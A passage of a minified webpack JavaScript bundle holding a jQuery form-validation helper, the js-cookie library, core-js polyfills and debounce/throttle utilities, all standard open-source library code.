Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===r(e)&&e.fields&&Object.keys(e.fields).forEach((function(n){if(e.fields[n]){var r=$(t).find('[name="'+n+'"]').parent().children(".invalid-feedback");r.length>0&&(Array.isArray(e[n])?r.html(e.fields[n].join("<br/>")):r.html(e.fields[n]),r.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},172:function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var s=window.Cookies,a=window.Cookies=o();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+n+a}}function s(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),c=a.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=e(a[0]);if(c=(r.read||r)(c,l)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(i[l]=c,t===l)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return s(t,!1)},i.getJSON=function(t){return s(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,d=function(t){return f.call(t).slice(8,-1)},h="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==d(t)?h.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(t,e){return b.call(t,e)},x=i.document,E=g(x)&&g(x.createElement),S=function(t){return E?x.createElement(t):{}},k=!s&&!o((function(){return 7!=Object.defineProperty(S("div"),"a",{get:function(){return 7}}).a})),O=Object.getOwnPropertyDescriptor,_={f:s?O:function(t,e){if(t=m(t),e=y(e,!0),k)try{return O(t,e)}catch(t){}if(w(t,e))return u(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},T=Object.defineProperty,$={f:s?T:function(t,e,n){if(A(t),e=y(e,!0),A(n),k)try{return T(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},C=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},L=function(t,e){try{C(i,t,e)}catch(n){i[t]=e}return e},j=i["__core-js_shared__"]||L("__core-js_shared__",{}),M=Function.toString;"function"!=typeof j.inspectSource&&(j.inspectSource=function(t){return M.call(t)});var R,I,P,z=j.inspectSource,W=i.WeakMap,N="function"==typeof W&&/native code/.test(z(W)),D=n((function(t){(t.exports=function(t,e){return j[t]||(j[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},U=D("keys"),q=function(t){return U[t]||(U[t]=V(t))},H={},Y=i.WeakMap;if(N){var G=new Y,X=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},I=function(t){return X.call(G,t)||{}},P=function(t){return J.call(G,t)}}else{var Q=q("state");H[Q]=!0,R=function(t,e){return C(t,Q,e),e},I=function(t){return w(t,Q)?t[Q]:{}},P=function(t){return w(t,Q)}}var Z={set:R,get:I,has:P,enforce:function(t){return P(t)?I(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||w(o,"name")||C(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:C(t,e,o)):c?t[e]=o:L(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=ct(o.length),a=function(t,e){var n=st(t);return n<0?lt(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},dt=(ft(!0),ft(!1)),ht=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!w(H,n)&&w(r,n)&&o.push(n);for(;e.length>i;)w(r,n=e[i++])&&(~dt(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return ht(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(A(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=_.f,o=0;o<n.length;o++){var s=n[o];w(t,s)||r(t,s,i(e,s))}},wt=/#|\.prototype\./,xt=function(t,e){var n=St[Et(t)];return n==Ot||n!=kt&&("function"==typeof e?o(e):!!e)},Et=xt.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},St=xt.data={},kt=xt.NATIVE="N",Ot=xt.POLYFILL="P",_t=xt,At=_.f,Tt=function(t,e){var n,r,o,s,a,c=t.target,l=t.global,u=t.stat;if(n=l?i:u?i[c]||L(c,{}):(i[c]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=At(n,r))&&a.value:n[r],!_t(l?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&C(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ct=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(v(t))},jt=Array.isArray||function(t){return"Array"==d(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,It=D("wks"),Pt=i.Symbol,zt=Rt?Pt:Pt&&Pt.withoutSetter||V,Wt=function(t){return w(It,t)||(Mt&&w(Pt,t)?It[t]=Pt[t]:It[t]=zt("Symbol."+t)),It[t]},Nt=Wt("species"),Dt=function(t,e){var n;return jt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!jt(n.prototype)?g(n)&&null===(n=n[Nt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,d,h=Lt(a),v=p(h),m=Ct(c,l,3),g=ct(v.length),y=0,b=u||Dt,w=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(d=m(f=v[y],y,h),t))if(e)w[y]=d;else if(d)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},Ut=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},qt=Object.defineProperty,Ht={},Yt=function(t){throw t},Gt=function(t,e){if(w(Ht,t))return Ht[t];e||(e={});var n=[][t],r=!!w(e,"ACCESSORS")&&e.ACCESSORS,i=w(e,0)?e[0]:Yt,a=w(e,1)?e[1]:void 0;return Ht[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?qt(t,1,{enumerable:!0,get:Yt}):t[1]=1,n.call(t,i,a)}))},Xt=Vt.forEach,Jt=Ut("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)};Tt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{C(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(re=le.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=Wt("species"),de=Vt.filter,he=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");Tt({target:"Array",proto:!0,forced:!he||!pe},{filter:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return ht(t,pt)},ge=s?Object.defineProperties:function(t,e){A(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=q("IE_PROTO"),we=function(){},xe=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(xe("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=S("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(xe("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};H[be]=!0;var Se=Object.create||function(t,e){var n;return null!==t?(we.prototype=A(t),n=new we,we.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},ke=Wt("unscopables"),Oe=Array.prototype;null==Oe[ke]&&$.f(Oe,ke,{configurable:!0,value:Se(null)});var _e,Ae,Te,$e=function(t){Oe[ke][t]=!0},Ce={},Le=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),je=q("IE_PROTO"),Me=Object.prototype,Re=Le?Object.getPrototypeOf:function(t){return t=Lt(t),w(t,je)?t[je]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Ie=Wt("iterator"),Pe=!1;[].keys&&("next"in(Te=[].keys())?(Ae=Re(Re(Te)))!==Object.prototype&&(_e=Ae):Pe=!0),null==_e&&(_e={}),w(_e,Ie)||C(_e,Ie,(function(){return this}));var ze={IteratorPrototype:_e,BUGGY_SAFARI_ITERATORS:Pe},We=$.f,Ne=Wt("toStringTag"),De=function(t,e,n){t&&!w(t=n?t:t.prototype,Ne)&&We(t,Ne,{configurable:!0,value:e})},Be=ze.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return A(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),Ue=ze.IteratorPrototype,qe=ze.BUGGY_SAFARI_ITERATORS,He=Wt("iterator"),Ye=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Se(Be,{next:u(1,n)}),De(t,r,!1),Ce[r]=Fe}(n,e,r);var a,c,l,f=function(t){if(t===i&&m)return m;if(!qe&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},d=e+" Iterator",h=!1,p=t.prototype,v=p[He]||p["@@iterator"]||i&&p[i],m=!qe&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),Ue!==Object.prototype&&a.next&&(Re(a)!==Ue&&(Ve?Ve(a,Ue):"function"!=typeof a[He]&&C(a,He,Ye)),De(a,d,!0))),"values"==i&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),p[He]!==m&&C(p,He,m),Ce[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(qe||h||!(l in p))&&tt(p,l,c[l]);else Tt({target:e,proto:!0,forced:qe||h},c);return c},Xe=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Xe(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");Ce.Arguments=Ce.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Lt(t),r=arguments.length,i=1,o=gt.f,a=l.f;r>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),d=f.length,h=0;d>h;)c=f[h++],s&&!a.call(u,c)||(n[c]=u[c]);return n}:Qe;Tt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[Wt("toStringTag")]="z";var nn="[object z]"===String(en),rn=Wt("toStringTag"),on="Arguments"==d(function(){return arguments}()),sn=nn?d:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?d(e):"Object"==(r=d(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var cn="\t\n\v\f\r                　\u2028\u2029\ufeff",ln="["+cn+"]",un=RegExp("^"+ln+ln+"*"),fn=RegExp(ln+ln+"*$"),dn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},hn=(dn(1),dn(2),dn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(cn+"08")||22!==pn(cn+"0x16")?function(t,e){var n=hn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;Tt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,wn=Z.set,xn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){wn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},Sn=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),kn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!w(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return Sn&&s.REQUIRED&&i(t)&&!w(t,n)&&o(t),t}};H[n]=!0})),On=(kn.REQUIRED,kn.fastKey,kn.getWeakData,kn.onFreeze,Wt("iterator")),_n=Array.prototype,An=Wt("iterator"),Tn=function(t,e,n,r){try{return r?e(A(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&A(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,c,l,u,f,d,h,p=Ct(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[An]||t["@@iterator"]||Ce[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=a)&&(Ce.Array===h||_n[On]===h)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(A(d=t[c])[0],d[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(d=f.call(s)).done;)if("object"==typeof(u=Tn(s,p,d.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Cn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Ln=Wt("iterator"),jn=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){jn=!0}};Rn[Ln]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var In=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},d=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(_t(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=n.getConstructor(e,t,r,a),kn.REQUIRED=!0;else if(_t(t,!0)){var h=new u,p=h[a](s?{}:-0,1)!=h,v=o((function(){h.has(1)})),m=function(t,e){if(!e&&!jn)return!1;var n=!1;try{var r={};r[Ln]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new c(t)})),y=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){Cn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new c,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=l,l.constructor=u),(v||y)&&(d("delete"),d("has"),r&&d("get")),(y||p)&&d(a),s&&l.clear&&delete l.clear}return f[t]=u,Tt({global:!0,forced:u!=c},f),De(u,t),s||n.setStrong(u,t,r),u},Pn=kn.getWeakData,zn=Z.set,Wn=Z.getterFor,Nn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},Un=function(t,e){return Nn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=Un(this,t);if(e)return e[1]},has:function(t){return!!Un(this,t)},set:function(t,e){var n=Un(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qn={getConstructor:function(t,e,n,r){var i=t((function(t,o){Cn(t,i,e),zn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=Wn(e),s=function(t,e,n){var r=o(t),i=Pn(A(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).delete(t):n&&w(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).has(t):n&&w(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Pn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=In("WeakMap",s,qn);if(N&&r){e=qn.getConstructor(s,"WeakMap",!0),kn.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,d=c.set;En(c,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),l.call(this,t)||r.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?d.call(this,t,r):i.frozen.set(t,r)}else d.call(this,t,r);return this}})}})),Wt("iterator")),Yn=Wt("toStringTag"),Gn=Ke.values;for(var Xn in Zt){var Jn=i[Xn],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Hn]!==Gn)try{C(Kn,Hn,Gn)}catch(t){Kn[Hn]=Gn}if(Kn[Yn]||C(Kn,Yn,Xn),Zt[Xn])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{C(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,cr=Math.max,lr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?lr(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=hr(e)||0,dr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?cr(hr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function dr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function hr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(dr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=dr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return dr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,wr="object"==typeof t&&t&&t.Object===Object&&t,xr="object"==typeof self&&self&&self.Object===Object&&self,Er=wr||xr||Function("return this")(),Sr=Object.prototype.toString,kr=Math.max,Or=Math.min,_r=function(){return Er.Date.now()};function Ar(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Tr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Sr.call(t)}(t))return NaN;if(Ar(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ar(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=_r();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?Or(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=_r(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Tr(e)||0,Ar(n)&&(u=!!n.leading,o=(f="maxWait"in 